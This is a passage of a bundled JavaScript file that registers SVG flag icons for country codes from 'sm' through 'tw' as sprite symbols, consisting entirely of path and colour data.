  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sm\"><path fill=\"#338AF3\" d=\"M0 85.34h512v341.326H0z\" /><path fill=\"#FFF\" d=\"M512 85.334v166.69L0 256.175V85.334z\" /><path fill=\"#6DA544\" d=\"M323.744 203.099 256 270.843l-67.744-67.744a81.16 81.16 0 0 0-13.879 45.483v22.261c0 35.744 23.097 66.193 55.148 77.213-4.277 8.385-3.556 18.848 2.712 26.671l24.258-19.439 24.258 19.439c6.342-7.915 7.011-18.534 2.564-26.968 31.614-11.261 54.308-41.485 54.308-76.916v-22.261a81.17 81.17 0 0 0-13.881-45.483\" /><path fill=\"#FFDA44\" d=\"M256 330.206c-32.732 0-59.362-26.63-59.362-59.362v-22.261c0-32.733 26.63-59.363 59.362-59.363s59.362 26.63 59.362 59.362v22.261c0 32.733-26.63 59.363-59.362 59.363\" /><path fill=\"#338AF3\" d=\"M293.101 270.843v-22.261c0-20.458-16.643-37.101-37.101-37.101s-37.101 16.643-37.101 37.101v22.261L256 278.264z\" /><path fill=\"#6DA544\" d=\"M218.899 270.843c0 20.458 16.643 37.101 37.101 37.101s37.101-16.643 37.101-37.101z\" /><path fill=\"#FFDA44\" d=\"M300.522 189.22c0-12.295-9.966-22.261-22.261-22.261a22.17 22.17 0 0 0-14.84 5.672v-13.093h7.421v-14.84h-7.421v-7.421h-14.84v7.421h-7.421v14.84h7.421v13.093a22.18 22.18 0 0 0-14.841-5.672c-12.295 0-22.261 9.966-22.261 22.261 0 6.591 2.867 12.512 7.421 16.589v13.093h74.203v-13.093c4.552-4.077 7.419-9.997 7.419-16.589\" /></symbol>"
});
var sm_result = browser_sprite_build_default().add(sm_symbol);
/* harmony default export */ const sm = ((/* unused pure expression or super */ null && (sm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sn.svg


var sn_symbol = new (browser_symbol_default())({
  "id": "sn",
  "use": "sn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sn\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M330.207 85.331H512v341.337H330.207z\" /><path fill=\"#496E2D\" d=\"M0 85.331h181.793v341.337H0zm255.999 111.301 14.733 45.347h47.685l-38.576 28.029 14.734 45.348-38.576-28.026-38.577 28.026 14.737-45.348-38.576-28.029h47.681z\" /></symbol>"
});
var sn_result = browser_sprite_build_default().add(sn_symbol);
/* harmony default export */ const sn = ((/* unused pure expression or super */ null && (sn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/so.svg


var so_symbol = new (browser_symbol_default())({
  "id": "so",
  "use": "so-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"so\"><path fill=\"#338AF3\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFF\" d=\"m256 157.273 22.663 69.748H352l-59.332 43.106 22.664 69.749L256 296.769l-59.332 43.107 22.664-69.749L160 227.021h73.337z\" /></symbol>"
});
var so_result = browser_sprite_build_default().add(so_symbol);
/* harmony default export */ const so = ((/* unused pure expression or super */ null && (so_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sr.svg


var sr_symbol = new (browser_symbol_default())({
  "id": "sr",
  "use": "sr-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sr\"><path fill=\"#FFF\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#A2001D\" d=\"M0 196.636h512v118.728H0z\" /><path fill=\"#6DA544\" d=\"M0 352.462h512v74.207H0zM0 85.331h512v74.207H0z\" /><path fill=\"#FFDA44\" d=\"m256.742 218.003 9.43 29.021h30.518L272 264.963l9.431 29.023-24.689-17.937-24.689 17.937 9.431-29.023-24.69-17.939h30.518z\" /></symbol>"
});
var sr_result = browser_sprite_build_default().add(sr_symbol);
/* harmony default export */ const sr = ((/* unused pure expression or super */ null && (sr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ss.svg


var ss_symbol = new (browser_symbol_default())({
  "id": "ss",
  "use": "ss-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ss\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#496E2D\" d=\"M0 322.783h512v103.88H0z\" /><path d=\"M0 85.337h512v104.515H0z\" /><path fill=\"#A2001D\" d=\"M0 210.877h512v89.656H0z\" /><path fill=\"#0052B4\" d=\"M256 256.006 0 426.668V85.331z\" /><path fill=\"#FFDA44\" d=\"m73.178 209.188 20.831 29.067 34.084-10.83-21.207 28.795 20.83 29.069-33.939-11.271-21.208 28.794.234-35.762-33.94-11.273 34.083-10.83z\" /></symbol>"
});
var ss_result = browser_sprite_build_default().add(ss_symbol);
/* harmony default export */ const ss = ((/* unused pure expression or super */ null && (ss_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/st.svg


var st_symbol = new (browser_symbol_default())({
  "id": "st",
  "use": "st-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"st\"><path fill=\"#FFDA44\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#6DA544\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M256 256.006 0 426.668V85.331z\" /><path d=\"m302.049 226.318 7.368 22.674h23.842l-19.288 14.016 7.366 22.674-19.288-14.015-19.287 14.015 7.366-22.674-19.288-14.016h23.842zm74.203 0 7.367 22.674h23.842l-19.288 14.016 7.367 22.674-19.288-14.015-19.288 14.015 7.367-22.674-19.288-14.016h23.842z\" /></symbol>"
});
var st_result = browser_sprite_build_default().add(st_symbol);
/* harmony default export */ const st = ((/* unused pure expression or super */ null && (st_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sv.svg


var sv_symbol = new (browser_symbol_default())({
  "id": "sv",
  "use": "sv-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sv\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M228.582 261.936 256 214.447l27.418 47.489z\" /><path fill=\"#6DA544\" d=\"M291.616 277.616 256 295.425l-35.616-17.809v-23.744h71.232z\" /><path fill=\"#FFDA44\" d=\"m289.579 216.485-12.592 12.592c5.37 5.372 8.693 12.791 8.693 20.988 0 16.392-13.289 29.68-29.68 29.68-16.392 0-29.68-13.289-29.68-29.68 0-8.195 3.322-15.616 8.693-20.988l-12.592-12.592c-8.594 8.594-13.91 20.466-13.91 33.579 0 26.228 21.261 47.489 47.489 47.489s47.489-21.261 47.489-47.489c0-13.114-5.316-24.987-13.91-33.579\" /></symbol>"
});
var sv_result = browser_sprite_build_default().add(sv_symbol);
/* harmony default export */ const sv = ((/* unused pure expression or super */ null && (sv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sx.svg


var sx_symbol = new (browser_symbol_default())({
  "id": "sx",
  "use": "sx-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"sx\"><path fill=\"#0052B4\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M512 85.331v166.69L0 256.173V85.331z\" /><path fill=\"#FFF\" d=\"M256 256.006 0 426.668V85.331z\" /><g fill=\"#FFDA44\"><path d=\"M59.621 256a60 60 0 0 0-.193 4.57c0 32.821 26.607 59.429 59.429 59.429s59.429-26.607 59.429-59.429c0-1.539-.078-3.061-.193-4.57z\" /><circle cx=\"118.862\" cy=\"210.287\" r=\"18.286\" /></g><path fill=\"#D80027\" d=\"M77.715 205.714v59.429c0 31.494 41.144 41.143 41.144 41.143s41.144-9.649 41.144-41.143v-59.429z\" /><path fill=\"#338AF3\" d=\"M118.877 287.148c-7.632-2.746-22.876-9.767-22.876-22.006v-41.144h45.715v41.144c-.001 12.28-15.244 19.283-22.839 22.006\" /><path fill=\"#F3F3F3\" d=\"M128.001 246.856v-9.142l-9.144-4.571-9.142 4.571v9.142l-4.571 4.573v18.285h27.428v-18.285z\" /></symbol>"
});
var sx_result = browser_sprite_build_default().add(sx_symbol);
/* harmony default export */ const sx = ((/* unused pure expression or super */ null && (sx_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sy.svg


var sy_symbol = new (browser_symbol_default())({
  "id": "sy",
  "use": "sy-usage",
  "content": "<symbol aria-hidden=\"true\" id=\"sy\"><path fill=\"#0f0f0f\" d=\"M0 0h900v600H0z\" /><path fill=\"#fff\" d=\"M0 0h900v400H0z\" /><path fill=\"#047a3f\" d=\"M0 0h900v200H0z\" /><path fill=\"#ce1126\" d=\"m176.26 375 48.738-150 48.738 150-127.6-92.705h157.72M626.256 375l48.738-150 48.738 150-127.6-92.705h157.72M401.252 375l48.738-150 48.738 150-127.6-92.705h157.72\" /></symbol>"
});
var sy_result = browser_sprite_build_default().add(sy_symbol);
/* harmony default export */ const sy = ((/* unused pure expression or super */ null && (sy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/sz.svg


var sz_symbol = new (browser_symbol_default())({
  "id": "sz",
  "use": "sz-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"sz\"><path fill=\"#2B5DEA\" d=\"M0 0h900v600H0z\" /><path fill=\"#FFDF29\" d=\"M0 100h900v400H0z\" /><path fill=\"#D70000\" d=\"M0 150h900v300H0z\" /><path fill=\"#FFF\" d=\"M450 171.4v257.2c114.3 0 171.4-85.7 214.3-128.6-42.9-42.9-100-128.6-214.3-128.6\" /><path d=\"M450 171.4c-100 0-171.4 85.7-214.3 128.6C278.6 342.9 350 428.6 450 428.6z\" /><path fill=\"#FFF\" d=\"M346.3 254.3h21v91.3h-21zm51.9 0h21v91.3h-21z\" /><path d=\"M477.8 254.3h21v91.3h-21zm51.9 0h21v91.3h-21z\" /></symbol>"
});
var sz_result = browser_sprite_build_default().add(sz_symbol);
/* harmony default export */ const sz = ((/* unused pure expression or super */ null && (sz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tc.svg


var tc_symbol = new (browser_symbol_default())({
  "id": "tc",
  "use": "tc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tc\"><path fill=\"#0052B4\" d=\"M0 85.333h512V426.67H0z\" /><path fill=\"#FFDA44\" d=\"M332.058 191.996v78.221c0 38.103 51.942 49.779 51.942 49.779s51.942-11.675 51.942-49.779v-78.221z\" /><path fill=\"#FF9811\" d=\"M376.579 220.44c0 7.855-6.644 28.445-14.84 28.445s-14.84-20.589-14.84-28.445 14.84-14.222 14.84-14.222 14.84 6.367 14.84 14.222\" /><path fill=\"#A2001D\" d=\"M415.961 235.93c2.394-5.6 4.257-13.785 4.257-17.86 0-6.546-8.904-11.852-8.904-11.852s-8.904 5.306-8.904 11.852c0 4.075 1.862 12.26 4.257 17.86l-5.141 11.123a26.9 26.9 0 0 0 9.788 1.831c3.463 0 6.766-.654 9.788-1.831z\" /><path fill=\"#6DA544\" d=\"M372.87 270.217s-7.421 14.222-7.421 28.445h37.101c0-14.222-7.421-28.445-7.421-28.445l-11.13-7.111z\" /><path fill=\"#D80027\" d=\"M395.13 270.217v-3.555c0-5.891-4.983-10.666-11.13-10.666s-11.13 4.776-11.13 10.666v3.555z\" /><path fill=\"#FFF\" d=\"M256 85.333v30.553l-45.167 25.099H256v59.359h-59.103L256 233.179v22.817h-26.68l-73.494-40.826v40.826h-55.652v-48.573l-87.43 48.573H0v-30.554l45.167-25.098H0v-59.359h59.103L0 108.139V85.333h26.68l73.494 40.825V85.333h55.652v48.572l87.43-48.572z\" /><path fill=\"#D80027\" d=\"M144 85.33h-32v69.332H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#FFF\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915z\" /><path fill=\"#D80027\" d=\"M155.826 200.344 256 255.996v-15.737l-71.847-39.915zm-83.98 0L0 240.259v15.737l100.174-55.652z\" /><path fill=\"#0052B4\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#FFF\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915z\" /><path fill=\"#D80027\" d=\"M100.174 140.982 0 85.33v15.737l71.847 39.915zm83.98 0L256 101.067V85.33l-100.174 55.652z\" /></symbol>"
});
var tc_result = browser_sprite_build_default().add(tc_symbol);
/* harmony default export */ const tc = ((/* unused pure expression or super */ null && (tc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/td.svg


var td_symbol = new (browser_symbol_default())({
  "id": "td",
  "use": "td-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"td\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#0052B4\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#D80027\" d=\"M341.337 85.331H512v341.337H341.337z\" /></symbol>"
});
var td_result = browser_sprite_build_default().add(td_symbol);
/* harmony default export */ const td = ((/* unused pure expression or super */ null && (td_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tf.svg


var tf_symbol = new (browser_symbol_default())({
  "id": "tf",
  "use": "tf-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"tf\"><path fill=\"#FFF\" d=\"M0 0h21v15H0z\" /><path fill=\"#0A388A\" d=\"M0 0h22.5v15H0z\" /><path fill=\"#FFF\" d=\"M0 0h11.3v7.5H0z\" /><path fill=\"#D80027\" d=\"M7.1 0h3.6v7H7.1z\" /><path fill=\"#0A388A\" d=\"M0 0h3.6v7H0z\" /><path fill=\"#FFF\" d=\"M3.6 0h3.6v7H3.6zm10.9 6h5L19 7h-1.5v.5h1l-.5 1h-.5V10h-1V7H15zm4 2.5 1 1.5h-2zm-3 0 1 1.5h-2zm1.5 3L16 10h2zM20 8c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m-6 0c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m1 4c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m4 0c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5m-2 1c-.3 0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5\" /></symbol>"
});
var tf_result = browser_sprite_build_default().add(tf_symbol);
/* harmony default export */ const tf = ((/* unused pure expression or super */ null && (tf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tg.svg


var tg_symbol = new (browser_symbol_default())({
  "id": "tg",
  "use": "tg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tg\"><path fill=\"#FFDA44\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#496E2D\" d=\"M0 85.337h512V153.6H0zM0 358.4h512v68.263H0zm0-136.537h512v68.263H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h204.054v204.054H0z\" /><path fill=\"#FFF\" d=\"m102.026 133.938 13.26 40.812h42.916l-34.718 25.226 13.26 40.814-34.718-25.224-34.719 25.224 13.263-40.814-34.718-25.226h42.913z\" /></symbol>"
});
var tg_result = browser_sprite_build_default().add(tg_symbol);
/* harmony default export */ const tg = ((/* unused pure expression or super */ null && (tg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/th.svg


var th_symbol = new (browser_symbol_default())({
  "id": "th",
  "use": "th-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"th\"><path fill=\"#FFF\" d=\"M0 85.334h512V426.66H0z\" /><path fill=\"#0052B4\" d=\"M0 194.056h512v123.882H0z\" /><path fill=\"#D80027\" d=\"M0 85.334h512v54.522H0zm0 286.809h512v54.522H0z\" /></symbol>"
});
var th_result = browser_sprite_build_default().add(th_symbol);
/* harmony default export */ const th = ((/* unused pure expression or super */ null && (th_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tj.svg


var tj_symbol = new (browser_symbol_default())({
  "id": "tj",
  "use": "tj-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tj\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#D80027\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#6DA544\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M226.318 300.522h59.364v-25.23l-11.873 5.937L256 263.421l-17.809 17.808-11.873-5.937zm-33.963-29.682 2.763 8.504h8.94l-7.233 5.255 2.763 8.502-7.233-5.255-7.234 5.255 2.763-8.502-7.233-5.255h8.94zm8.566-29.68 2.763 8.502h8.94l-7.233 5.255 2.763 8.504-7.233-5.256-7.234 5.256 2.763-8.504-7.233-5.255h8.94zm24.488-22.261 2.763 8.502h8.94l-7.233 5.255 2.763 8.504-7.233-5.256-7.234 5.256 2.763-8.504-7.233-5.255h8.94zm94.236 51.941-2.763 8.504h-8.94l7.233 5.255-2.763 8.502 7.233-5.255 7.234 5.255-2.763-8.502 7.233-5.255h-8.94zm-8.566-29.68-2.763 8.502h-8.94l7.233 5.255-2.763 8.504 7.233-5.256 7.234 5.256-2.763-8.504 7.233-5.255h-8.94zm-24.488-22.261-2.763 8.502h-8.94l7.233 5.255-2.763 8.504 7.233-5.256 7.234 5.256-2.763-8.504 7.233-5.255h-8.94zM256 207.767l2.763 8.503h8.941l-7.234 5.256 2.763 8.502-7.233-5.254-7.233 5.254 2.763-8.502-7.234-5.256h8.941z\" /></symbol>"
});
var tj_result = browser_sprite_build_default().add(tj_symbol);
/* harmony default export */ const tj = ((/* unused pure expression or super */ null && (tj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tk.svg


var tk_symbol = new (browser_symbol_default())({
  "id": "tk",
  "use": "tk-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tk\"><path fill=\"#0052B4\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFF\" d=\"m210.715 174.377 3.684 11.338h11.919l-9.643 7.006 3.684 11.337-9.644-7.007-9.644 7.007 3.684-11.337-9.645-7.006h11.921zm-93.899 107.594 4.605 14.172h14.9l-12.055 8.757 4.606 14.173-12.056-8.76-12.055 8.76 4.604-14.173-12.054-8.757h14.899zm27.88-162.292 4.604 14.172h14.901l-12.056 8.758 4.606 14.171-12.055-8.759-12.056 8.759 4.606-14.171-12.055-8.758h14.9zm-75.157 55.652 4.604 14.172h14.9l-12.055 8.758 4.606 14.171-12.055-8.758-12.056 8.758 4.606-14.171-12.055-8.758h14.9z\" /><path fill=\"#FFDA44\" d=\"M483.386 354.503H117.801s109.234-88.562 310.593-220.938c.001 0-88.443 128.935 54.992 220.938m-365.585 11.586c-11.177 0-11.195 17.37 0 17.37h365.585c11.177 0 11.195-17.37 0-17.37z\" /></symbol>"
});
var tk_result = browser_sprite_build_default().add(tk_symbol);
/* harmony default export */ const tk = ((/* unused pure expression or super */ null && (tk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tl.svg


var tl_symbol = new (browser_symbol_default())({
  "id": "tl",
  "use": "tl-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tl\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M256 256 0 90.691v44.242L155.826 256 0 377.067v44.242z\" /><path d=\"M0 90.691v330.618L189.217 256z\" /><path fill=\"#FFF\" d=\"m44.184 213.36 24.912 23.577 30.121-16.41-14.723 30.98 24.911 23.575-34.012-4.43L60.67 301.63l-6.296-33.716-34.012-4.43 30.119-16.408z\" /></symbol>"
});
var tl_result = browser_sprite_build_default().add(tl_symbol);
/* harmony default export */ const tl = ((/* unused pure expression or super */ null && (tl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tm.svg


var tm_symbol = new (browser_symbol_default())({
  "id": "tm",
  "use": "tm-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tm\"><path fill=\"#496E2D\" d=\"M0 85.337h512v341.326H0z\" /><g fill=\"#FFF\"><path d=\"M357.208 183.679c8.397-23.404-1.036-48.858-21.281-61.536a52 52 0 0 1 10.884 2.621c27.002 9.688 41.038 39.428 31.35 66.431s-39.428 41.038-66.431 31.35a52.2 52.2 0 0 1-10.069-4.895c23.686 3.084 47.15-10.566 55.547-33.971m-46.571-67.95-7.297 9.427-11.22-4.026 6.712 9.852-7.296 9.427 11.443-3.338 6.712 9.852.361-11.914 11.444-3.339-11.221-4.025z\" /><path d=\"m330.338 146.448-7.296 9.427-11.221-4.026 6.712 9.852-7.296 9.427 11.443-3.339 6.712 9.853.36-11.915 11.445-3.34-11.221-4.024zM275.9 126.916l-7.296 9.427-11.219-4.024 6.711 9.851-7.296 9.426 11.443-3.338 6.712 9.852.361-11.915 11.444-3.337-11.221-4.027zm-.799 35.189-7.296 9.427-11.221-4.026 6.712 9.852-7.296 9.427 11.444-3.338 6.711 9.852.362-11.915 11.443-3.338-11.22-4.026zm33.484 12.013-7.296 9.427-11.22-4.026 6.712 9.853-7.297 9.426 11.444-3.338 6.712 9.852.36-11.915 11.443-3.338-11.219-4.025z\" /></g><path fill=\"#D80027\" d=\"M83.478 85.337h89.043v341.326H83.478z\" /><path fill=\"#FFF\" d=\"m117.458 175.191-14.908-11.105v-15.705l14.908-11.105h21.084l14.908 11.105v15.705l-14.908 11.105z\" /><path fill=\"#FF9811\" d=\"M128 137.276h-10.542l-14.908 11.105v7.678H128zm0 37.915h10.542l14.908-11.105v-8.012H128z\" /><path fill=\"#FFF\" d=\"m117.458 374.725-14.908-11.106v-15.704l14.908-11.105h21.084l14.908 11.105v15.704l-14.908 11.106z\" /><path fill=\"#FF9811\" d=\"M128 336.81h-10.542l-14.908 11.105v7.678H128zm0 37.915h10.542l14.908-11.106v-8.011H128z\" /><path fill=\"#496E2D\" d=\"m117.458 274.957-14.908-11.105v-15.703l14.908-11.106h21.084l14.908 11.106v15.703l-14.908 11.105zm36.513 24.434h-6.493v-6.493h-11.411l-8.068-8.068-8.067 8.068h-11.41v6.493h-6.493v12.986h6.493v6.492h11.41l8.068 8.069 8.068-8.069h11.41v-6.492h6.493zm0-99.768h-6.493v-6.492h-11.411l-8.068-8.069-8.067 8.069h-11.41v6.492h-6.493v12.986h6.493v6.492h11.41l8.068 8.07 8.068-8.07h11.41v-6.492h6.493z\" /><g fill=\"#D80027\"><path d=\"M120.576 248.576h14.84v14.84h-14.84z\" /><circle cx=\"128\" cy=\"206.113\" r=\"7.421\" /><circle cx=\"128\" cy=\"305.887\" r=\"7.421\" /></g></symbol>"
});
var tm_result = browser_sprite_build_default().add(tm_symbol);
/* harmony default export */ const tm = ((/* unused pure expression or super */ null && (tm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tn.svg


var tn_symbol = new (browser_symbol_default())({
  "id": "tn",
  "use": "tn-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tn\"><path fill=\"#D80027\" d=\"M0 85.331h512v341.337H0z\" /><circle cx=\"256\" cy=\"255.994\" r=\"96\" fill=\"#FFF\" /><g fill=\"#D80027\"><path d=\"m267.826 219.291 16.47 22.695 26.673-8.649-16.496 22.676 16.468 22.695-26.664-8.681-16.495 22.676.017-28.04-26.664-8.682 26.674-8.648z\" /><path d=\"M277.818 312.724c-31.33 0-56.727-25.397-56.727-56.727s25.397-56.727 56.727-56.727c9.769 0 18.96 2.47 26.985 6.819-12.589-12.31-29.804-19.909-48.803-19.909-38.558 0-69.818 31.259-69.818 69.818s31.26 69.818 69.818 69.818c18.999 0 36.215-7.599 48.803-19.909-8.026 4.347-17.216 6.817-26.985 6.817\" /></g></symbol>"
});
var tn_result = browser_sprite_build_default().add(tn_symbol);
/* harmony default export */ const tn = ((/* unused pure expression or super */ null && (tn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/to.svg


var to_symbol = new (browser_symbol_default())({
  "id": "to",
  "use": "to-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"to\"><path fill=\"#D80027\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M0 85.331h256v170.663H0z\" /><path fill=\"#D80027\" d=\"M141.357 157.303V130.59h-26.714v26.713H87.93v26.713h26.713v26.713h26.714v-26.713h26.713v-26.713z\" /></symbol>"
});
var to_result = browser_sprite_build_default().add(to_symbol);
/* harmony default export */ const to = ((/* unused pure expression or super */ null && (to_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tr.svg


var tr_symbol = new (browser_symbol_default())({
  "id": "tr",
  "use": "tr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"tr\"><path fill=\"#E30A17\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M259.7 118.6c-13.1-9.5-29-14.6-45.3-14.5-40.8 0-73.8 30.8-73.8 68.9s33.1 68.9 73.8 68.9c17.1 0 32.9-5.4 45.3-14.5-30 38.6-85.7 45.6-124.3 15.5s-45.6-85.7-15.5-124.3 85.7-45.6 124.3-15.5c5.8 4.5 11 9.8 15.5 15.5m39.9 65.8-18.1 21.9 1.2-28.4-26.4-10.4 27.3-7.6 1.8-28.3 15.6 23.7 27.5-7.1-17.5 22 15.3 23.9z\" /></symbol>"
});
var tr_result = browser_sprite_build_default().add(tr_symbol);
/* harmony default export */ const tr = ((/* unused pure expression or super */ null && (tr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tt.svg


var tt_symbol = new (browser_symbol_default())({
  "id": "tt",
  "use": "tt-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"tt\"><path fill=\"#D80027\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFF\" d=\"m6.066 85.337 207.961 212.636 131.584 128.69h160.323L297.973 214.027 166.389 85.337z\" /><path d=\"M43.364 85.337 384.69 426.663h83.946L127.31 85.337z\" /></symbol>"
});
var tt_result = browser_sprite_build_default().add(tt_symbol);
/* harmony default export */ const tt = ((/* unused pure expression or super */ null && (tt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tv.svg


var tv_symbol = new (browser_symbol_default())({
  "id": "tv",
  "use": "tv-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"tv\"><path fill=\"#0052B4\" d=\"M0 0h900v600H0z\" /><path fill=\"#00B2EE\" d=\"M0 300h450V0h450v600H0z\" /><path fill=\"#FFDA44\" d=\"m345.3 480.9 29.4 90.6-77.1-56H393l-77.1 56zM706.4 340l29.4 90.6-77.1-56H754l-77.1 56zm106.4-78.5 29.4 90.6-77.1-56h95.3l-77.1 56zm0-224.1 29.4 90.6-77.1-56h95.3l-77.1 56z\" /><path fill=\"#FFF\" d=\"M449.9 0v206.3h-81l81 54V300h-39.7l-129-85.9V300H168.7v-85.9L39.7 300H0v-39.7l81-54H0V93.8h81L0 39.9V0h39.7l129 85.9V0h112.5v85.9L410.2 0z\" /><path fill=\"#D80027\" d=\"M253.1 0h-56.3v122H0v56.2h196.8V300h56.3V178.2h196.8V122H253.1z\" /><path fill=\"#2E52B2\" d=\"M449.9 39.9v53.9h-81z\" /><path fill=\"#D80027\" d=\"M0 300v-19.3l109.9-74.4h39.7L12.8 300zM12.8.1l136.8 93.7h-39.7L0 19.4V.1zm437.1.1v19.3L340 93.8h-39.7L437.1.2zM437.1 300l-136.8-93.7H340l109.9 74.4V300z\" /><path fill=\"#FFDA44\" d=\"m719.9 131.6 29.4 90.6-77.1-56h95.3l-77.1 56zM584 187.7l29.4 90.6-77.1-56h95.3l-77.1 56zm30 242.9 29.4 90.6-77.1-56h95.3l-77.1 56zM488 332l29.4 90.6-77.1-56h95.3l-77.1 56zm0 132 29.4 90.6-77.1-56h95.3l-77.1 56z\" /></symbol>"
});
var tv_result = browser_sprite_build_default().add(tv_symbol);
/* harmony default export */ const tv = ((/* unused pure expression or super */ null && (tv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tw.svg


var tw_symbol = new (browser_symbol_default())({
  "id": "tw",
  "use": "tw-usage",
  "viewBox": "0 85.333 512 341.333",
